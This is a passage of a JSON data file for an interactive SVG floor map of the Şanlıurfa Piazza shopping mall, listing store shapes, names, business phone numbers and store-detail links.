M1017.8,1756.6c3.9,0,6.8,3,6.8,6.8c0,3.9-3,6.8-6.8,6.8c-3.9,0-6.8-3-6.8-6.8S1014.1,1756.6,1017.8,1756.6z M1062.6,1811.3l-5.2,1l8.1-11.9c1-1.3,0.6-3.1-0.7-3.9c-1.3-1-3-0.6-3.9,0.7l-8.1,11.9l-1-5.2c-0.4-1.6-1.9-2.5-3.3-2.3c-1.6,0.4-2.5,1.9-2.3,3.3l2.3,12c0.1,1.3,1.6,2.3,2.8,2.3c0.1,0,0.4,0,0.6,0l12-2.3c1.6-0.4,2.5-1.9,2.3-3.3C1065.7,1812,1064.2,1811,1062.6,1811.3z M1073.1,1717h-82.7c-16.1,0-29.2,13.2-29.2,29.2v82.7c0,16.1,13.2,29.2,29.2,29.2h82.7c16.1,0,29.2-13.2,29.2-29.2v-82.7C1102.4,1730,1089.2,1717,1073.1,1717z M1097,1828.7c0,13.2-10.9,24.1-24.1,24.1h-82.7c-13.2,0-24.1-10.9-24.1-24.1V1746c0-13.2,10.9-24.1,24.1-24.1h82.7c13.2,0,24.1,10.9,24.1,24.1V1828.7z\"/></g><g id=\"rects\"><path id=\"rect_K0_store_ZK039\" class=\"st2\" d=\"M892.4,3380.5H124.9v-230.6h767.6L892.4,3380.5L892.4,3380.5z\"/><path id=\"rect_K0_store_ZK041\" class=\"st2\" d=\"M619.6,1855.2H121.3v-149.6h498.1v149.6H619.6z\"/><path id=\"rect_K0_store_ZK040\" class=\"st2\" d=\"M604.3,2477.4H339.5v-79.6h265L604.3,2477.4L604.3,2477.4z\"/><path id=\"rect_K0_store_ZK069\" class=\"st2\" d=\"M267,2463.4H95.3v-51.6h171.6L267,2463.4L267,2463.4z\"/><path id=\"rect_K0_store_ZK042A\" class=\"st2\" d=\"M1425.7,2141.3H1275v-45.2h150.7V2141.3L1425.7,2141.3z\"/><path id=\"rect_K0_store_ZK046\" class=\"st2\" d=\"M1925.4,1965.4h-116.6v-35h116.6V1965.4z\"/><path id=\"rect_K0_store_ZK042\" class=\"st2\" d=\"M1425.7,1964.6H1275v-45.2h150.7V1964.6L1425.7,1964.6z\"/><path id=\"rect_K0_store_ZK037\" class=\"st2\" d=\"M931.9,2925.6h-112V2892h112V2925.6z\"/><path id=\"rect_K0_store_ZK036\" class=\"st2\" d=\"M1094.3,2892v329.9h-99.1V2892H1094.3L1094.3,2892z\"/><path id=\"rect_K0_store_ZK036A\" class=\"st2\" d=\"M1259,2892v329.9h-99.1V2892H1259L1259,2892z\"/><path id=\"rect_K0_store_ZK026\" class=\"st2\" d=\"M3329.3,2857.7V3425h-170.4v-567.3H3329.3z\"/><path id=\"rect_K0_store_ZK024\" class=\"st2\" d=\"M4066,3162.7h-439.3v-131.9H4066V3162.7z\"/><path id=\"rect_K0_store_ZK011\" class=\"st2\" d=\"M5095.9,1048h-763.5V818.7h763.5V1048z\"/><path id=\"rect_K0_store_ZK005\" class=\"st2\" d=\"M3162.8,1062.4h-1018V756.6h1018V1062.4L3162.8,1062.4z\"/><path id=\"rect_K0_store_ZK001\" class=\"st2\" d=\"M1227.5,981H121.3V648.7h1106.2V981L1227.5,981z\"/><path id=\"rect_K0_store_ZK023\" class=\"st2\" d=\"M4085.9,2860.6h-118.4V2825h118.4V2860.6z\"/><path id=\"rect_K0_store_ZK022\" class=\"st2\" d=\"M4194,2736.3h-121.7v-36.5H4194V2736.3z\"/><path id=\"rect_K0_store_ZK020\" class=\"st2\" d=\"M4548.3,2292.3H4403v-43.7h145.3V2292.3z\"/><path id=\"rect_K0_store_ZK017\" class=\"st2\" d=\"M4782.6,2039h-172.4v-51.8h172.4V2039z\"/><path id=\"rect_K0_store_ZK016\" class=\"st2\" d=\"M5152.3,1779.1h-301.2v-90.5h301.2V1779.1z\"/><path id=\"rect_K0_store_ZK010A\" class=\"st2\" d=\"M3747.5,751.2v391.4h-117.6V751.2H3747.5z\"/><path id=\"rect_K0_store_ZK007\" class=\"st2\" d=\"M2820.3,1244.9v312.9h-94v-312.9H2820.3z\"/><path id=\"rect_K0_store_ZK006A\" class=\"st2\" d=\"M2236.8,1231.7v312.9h-94v-312.9H2236.8z\"/><path id=\"rect_K0_store_ZK010\" class=\"st2\" d=\"M3526,583.2v797.3h-239.6V583.2H3526L3526,583.2z\"/><path id=\"rect_K0_store_ZK009\" class=\"st2\" d=\"M3114.5,1245.7v307.5h-92.4v-307.5H3114.5L3114.5,1245.7z\"/><path id=\"K0_store_ZK080_00000082334811404708864460000001455801002275017384_\" class=\"st2\" d=\"M3524.8,1655.4v123.5h-60.4v-123.5H3524.8L3524.8,1655.4z\"/><path id=\"rect_K0_store_ZK019\" class=\"st2\" d=\"M4639.7,2159.9h-117.8v-29.3h117.8V2159.9L4639.7,2159.9z\"/><path id=\"rect_K0_store_ZK015\" class=\"st2\" d=\"M4697.4,1511h-77.3v-19.2h77.3V1511L4697.4,1511z\"/><path id=\"rect_K0_store_ZK004\" class=\"st2\" d=\"M1910.9,1520.6h-281.3v-69.8h281.3L1910.9,1520.6L1910.9,1520.6z\"/><path id=\"rect_K0_store_ZK012A\" class=\"st2\" d=\"M4333.2,1264.1h-60.6v-15h60.6V1264.1L4333.2,1264.1z\"/><path id=\"rect_K0_store_ZK012\" class=\"st2\" d=\"M4261,1201.5h-45.6v-11.3h45.6V1201.5z\"/><path id=\"rect_K0_store_ZK014\" class=\"st2\" d=\"M4613.1,1434.4h-124v-30.8h124V1434.4z\"/><path id=\"rect_K0_store_ZK013\" class=\"st2\" d=\"M4462.6,1341.4h-107.4v-26.7h107.4V1341.4z\"/><path id=\"rect_K0_store_ZK021\" class=\"st2\" d=\"M4388,2603.3h-194V2545h194V2603.3L4388,2603.3z\"/><path id=\"rect_K0_store_ZK030\" class=\"st2\" d=\"M2569.2,2986.4v329.9h-99.1v-329.9H2569.2z\"/><path id=\"rect_K0_store_ZK025\" class=\"st2\" d=\"M3558.8,2989.4v329.9h-99.1v-329.9H3558.8z\"/><path id=\"rect_K0_store_ZK033\" class=\"st2\" d=\"M1878.9,2857.7V3451h-178.2v-593.3H1878.9L1878.9,2857.7z\"/><path id=\"rect_K0_store_ZK031\" class=\"st2\" d=\"M2270,2867.7v578.4h-173.8v-578.4L2270,2867.7L2270,2867.7z\"/><path id=\"rect_K0_store_ZK070\" class=\"st2\" d=\"M2904.7,2867.7V3438h-171.4v-570.3H2904.7L2904.7,2867.7z\"/><path id=\"rect_K0_store_ZK003\" class=\"st2\" d=\"M2000.1,269.8v1031h-309.8v-1031L2000.1,269.8L2000.1,269.8z\"/><path id=\"rect_K0_store_ZK002\" class=\"st2\" d=\"M1556.5,693.4v672.9h-202.2V693.4H1556.5z\"/><path id=\"rect_K0_store_ZK035\" class=\"st2\" d=\"M1418.3,2863.8v287.8h-86.5v-287.8H1418.3z\"/><path id=\"rect_K0_store_ZK044\" class=\"st2\" d=\"M1594.6,2001.8v352h-105.8v-352H1594.6L1594.6,2001.8z\"/><path id=\"rect_K0_store_ZK043A\" class=\"st2\" d=\"M1397.4,2244.5v287.2h-86.3v-287.2H1397.4z\"/><path id=\"rect_K0_store_ZK049\" class=\"st2\" d=\"M2140.7,2246.3V2520h-138.2v-273.6L2140.7,2246.3L2140.7,2246.3z\"/><path id=\"rect_K0_store_ZK061\" class=\"st2\" d=\"M3404.5,2074v192.4h-76.9V2074H3404.5z\"/><path id=\"rect_K0_store_ZK045\" class=\"st2\" d=\"M1754.9,2003.8v324.9h-97.6v-324.9L1754.9,2003.8L1754.9,2003.8z\"/><path id=\"rect_K0_store_ZK050\" class=\"st2\" d=\"M2694.7,1895v352.2h-105.8V1895H2694.7L2694.7,1895z\"/><path id=\"rect_K0_store_ZK053\" class=\"st2\" d=\"M3252.7,2039.3v352.2h-105.8v-352.2H3252.7L3252.7,2039.3z\"/><path id=\"rect_K0_store_ZK056\" class=\"st2\" d=\"M3054.2,2239.9v286.5h-86.1v-286.5H3054.2z\"/><path id=\"rect_K0_store_ZK057\" class=\"st2\" d=\"M2889.9,2235.1v286.5h-86.1v-286.5H2889.9L2889.9,2235.1z\"/><path id=\"rect_K0_store_ZK047q48\" class=\"st2\" d=\"M2167.7,2166.3h-317v-95.2h317V2166.3z\"/><path id=\"rect_K0_store_ZK051\" class=\"st2\" d=\"M3068.6,2087.4h-275.1v-82.6h275.1V2087.4z\"/><path id=\"rect_K0_store_ZK058\" class=\"st2\" d=\"M2733.4,2442.9h-209.6v-63h209.6V2442.9z\"/><path id=\"rect_K0_store_ZK059\" class=\"st2\" d=\"M3468.8,1986.5h-141.1v-42.4h141.1V1986.5z\"/><path id=\"rect_K0_store_kiosk3\" class=\"st2\" d=\"M3657.7,2714h-95.1v-28.6h95.1V2714z\"/><path id=\"rect_K0_store_kiosk2\" class=\"st2\" d=\"M1228.2,2759.6v-120.8h36.3v120.8H1228.2z\"/><path id=\"rect_K0_store_kiosk1\" class=\"st2\" d=\"M874,2759.6v-120.8h36.3v120.8H874z\"/><path id=\"rect_K0_store_ZK062\" class=\"st2\" d=\"M3630.3,2431h-131.6v-39.6h131.6V2431L3630.3,2431z\"/><path id=\"rect_K0_store_ZK063\" class=\"st2\" d=\"M3771.9,2529.9h-131.6v-39.6h131.6V2529.9z\"/><path id=\"rect_K0_store_ZK060\" class=\"st2\" d=\"M3878.8,2707.7h-87.2V2680h87.2V2707.7L3878.8,2707.7z\"/><path id=\"rect_K0_store_ZK034\" class=\"st2\" d=\"M1607.6,2852.3v255.5h-76.8v-255.5H1607.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K0_store_ZK057",
                "title": "BATİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BATİK</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/batik\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/batik"
            },
            {
                "id": "K0_store_ZK010",
                "title": "BAY DÖNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BAY DÖNER</div><a href=\\\"tel:05396449461\\\" style=\\\"color: #fff; font-size: 16px;\\\">0539 6449461</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bay-doner\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bay-doner"
            },
            {
                "id": "K0_store_ZK035",
                "title": "BELLA MAISON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BELLA MAISON</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bella-maison\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bella-maison"
            },
            {
                "id": "K0_store_ZK061",
                "title": "BURGER KING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURGER KING</div><a href=\\\"tel:05313856608\\\" style=\\\"color: #fff; font-size: 16px;\\\">0531 385 66 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/burger-king\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/burger-king"
            },
            {
                "id": "K0_store_ZK013",
                "title": "BURSA İSHAK BEY",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA İSHAK BEY</div><a href=\\\"tel:05396449008\\\" style=\\\"color: #fff; font-size: 16px;\\\">0539 644 90 08</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bursa-ishak-bey\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bursa-ishak-bey"
            },
            {
                "id": "K0_store_ZK020",
                "title": "BURSA KEBAP EVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BURSA KEBAP EVİ</div><a href=\\\"tel:04142161797\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 17 97</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/bursa-kebap-evi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/bursa-kebap-evi"
            },
            {
                "id": "K0_store_ZK002",
                "title": "CİVİL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CİVİL</div><a href=\\\"tel:04143134968\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 313 49 68</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/civil\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/civil"
            },
            {
                "id": "K0_store_ZK045",
                "title": "COLINS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">COLINS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/colins\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/colins"
            },
            {
                "id": "K0_store_ZK007",
                "title": "D&R",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">D&R</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/d-r\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/d-r"
            },
            {
                "id": "K0_store_ZK033",
                "title": "DEICHMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DEICHMANN</div><a href=\\\"tel:05497829704\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 782 97 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/deichmann\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/deichmann"
            },
            {
                "id": "",
                "title": "DENİZBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DENİZBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/denizbank-atm\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/denizbank-atm"
            },
            {
                "id": "K0_store_ZK012",
                "title": "Burger Home",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">Burger Home</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/burger-home\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/burger-home"
            },
            {
                "id": "K0_store_ZK042A",
                "title": "EASY CEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EASY CEP</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/easy-cep\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/easy-cep"
            },
            {
                "id": "K0_store_ZK069",
                "title": "ECZANE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ECZANE</div><a href=\\\"tel:04142162321\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 23 21</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/eczane\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/eczane"
            },
            {
                "id": "K0_store_ZK009",
                "title": "EVE SHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">EVE SHOP</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/eve-shop\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/eve-shop"
            },
            {
                "id": "K0_store_ZK039",
                "title": "FLO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLO</div><a href=\\\"tel:04142160117\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 01 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/flo\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/flo"
            },
            {
                "id": "K0_store_ZK010A",
                "title": "GREEN SALADS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREEN SALADS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/green-salads\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/green-salads"
            },
            {
                "id": "K0_store_ZK040",
                "title": "GREYDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GREYDER</div><a href=\\\"tel:05496172916\\\" style=\\\"color: #fff; font-size: 16px;\\\">0549 6172916</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/greyder\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/greyder"
            },
            {
                "id": "K0_store_ZK019",
                "title": "GÜN DÖNER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GÜN DÖNER</div><a href=\\\"tel:05053859063\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 3859063</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/gun-doner\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/gun-doner"
            },
            {
                "id": "K0_store_ZK036A",
                "title": "HUMMEL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HUMMEL</div><a href=\\\"tel:04142173943\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 217 39 43</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/hummel\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/hummel"
            },
            {
                "id": "K0_store_ZK036",
                "title": "JAKAMEN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">JAKAMEN</div><a href=\\\"tel:08503408723\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 340 87 23</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/jakamen\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/jakamen"
            },
            {
                "id": "K0_store_ZK014",
                "title": "KEBO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KEBO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/kebo\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/kebo"
            },
            {
                "id": "K0_store_ZK047q48",
                "title": "LESCON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LESCON</div><a href=\\\"tel:04142153796\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 37 96</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/lescon\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/lescon"
            },
            {
                "id": "K0_store_ZK044",
                "title": "LOFT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LOFT</div><a href=\\\"tel:04142152886\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 215 28 86</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/loft\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/loft"
            },
            {
                "id": "K0_store_ZK030",
                "title": "LTB",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LTB</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/ltb\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/ltb"
            },
            {
                "id": "K0_store_ZK034",
                "title": "LÜKS OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LÜKS OPTİK</div><a href=\\\"tel:05069093063\\\" style=\\\"color: #fff; font-size: 16px;\\\">0506 909 30 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/luks-optik\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/luks-optik"
            },
            {
                "id": "K0_store_ZK026",
                "title": "MADAME COCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADAME COCO</div><a href=\\\"tel:04142163994\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 39 94</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/madame-coco\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/madame-coco"
            },
            {
                "id": "K0_store_ZK031",
                "title": "MAVİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAVİ</div><a href=\\\"tel:04144604997\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 460 49 97</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/mavi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/mavi"
            },
            {
                "id": "K0_store_ZK021",
                "title": "MC DONALD´S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MC DONALD´S</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/mc-donald-s\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/mc-donald-s"
            },
            {
                "id": "K0_store_ZK001",
                "title": "MEDIA MARKT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MEDIA MARKT</div><a href=\\\"tel:04149991672\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 999 1672</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/media-markt\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/media-markt"
            },
            {
                "id": "K0_store_ZK015",
                "title": "ÖKÜZ BURGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÖKÜZ BURGER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/okuz-burger\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/okuz-burger"
            },
            {
                "id": "K0_store_ZK023",
                "title": "PAFLAR GURME",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAFLAR GURME</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/paflar-gurme\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/paflar-gurme"
            },
            {
                "id": "K0_store_ZK005",
                "title": "PARIBU CINEVERSE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PARIBU CINEVERSE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/paribu-cineverse\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/paribu-cineverse"
            },
            {
                "id": "K0_store_ZK024",
                "title": "PAULMARK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAULMARK</div><a href=\\\"tel:04142175753\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 217 57 53</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/paulmark\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/paulmark"
            },
            {
                "id": "K0_store_ZK063",
                "title": "PİDE BY PİDE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİDE BY PİDE</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/pide-by-pide\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/pide-by-pide"
            },
            {
                "id": "K0_store_ZK062",
                "title": "POPEYES",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">POPEYES</div><a href=\\\"tel:05305495156\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 549 51 56</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/popeyes\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/popeyes"
            },
            {
                "id": "K0_store_ZK053",
                "title": "PUMA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PUMA</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/puma\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/puma"
            },
            {
                "id": "K0_store_ZK046",
                "title": "REEDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REEDER</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/reeder\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/reeder"
            },
            {
                "id": "K0_store_ZK059",
                "title": "SBARRO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SBARRO</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/sbarro\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/sbarro"
            },
            {
                "id": "K0_store_ZK058",
                "title": "SPORT IN STREET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SPORT IN STREET</div><a href=\\\"tel:04142161935\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 19 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/sport-in-street\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/sport-in-street"
            },
            {
                "id": "K0_store_ZK022",
                "title": "TAVUK DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAVUK DÜNYASI</div><a href=\\\"tel:04142162225\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 216 22 25</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/tavuk-dunyasi\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/tavuk-dunyasi"
            },
            {
                "id": "K0_store_ZK070",
                "title": "TEKNOSA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TEKNOSA</div><a href=\\\"tel:04142803302\\\" style=\\\"color: #fff; font-size: 16px;\\\">0414 280 33 02</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/teknosa\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/teknosa"
            },
            {
                "id": "K0_store_ZK012A",
                "title": "TERRA PİZZA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TERRA PİZZA</div><a href=\\\"tel:05425514163\\\" style=\\\"color: #fff; font-size: 16px;\\\">0542 551 41 63</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/terra-pizza\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/terra-pizza"
            },
            {
                "id": "K0_store_ZK011",
                "title": "TORU ENTERTAINTMENT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TORU ENTERTAINTMENT</div><a href=\\\"tel:05305173218\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 517 32 18</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://sanliurfapiazza.com/en/brand/toru-entertaintment\\\">Store Detail</a>",
                "store_url": "https://sanliurfapiazza.com/en/brand/toru-entertaintment"
            },
            {
                "id": "K0_store_ZK025",
                "title": "TOYZZ SHOP",
                "action": "default",
                "type": "store",
